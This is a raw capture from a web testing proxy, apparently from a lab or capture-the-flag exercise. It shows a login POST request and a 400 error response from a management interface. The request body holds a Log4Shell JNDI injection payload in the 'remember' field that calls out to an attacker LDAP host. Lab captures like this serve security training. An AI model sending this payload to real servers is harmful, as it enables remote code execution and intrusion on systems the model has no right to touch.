 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.152.47:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.152.47:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.152.47:8443
10 Content-Length: 93
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap://10.10.14.177/}",
"strict":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.152.47:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 15 Dec 2022 09:41:12 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}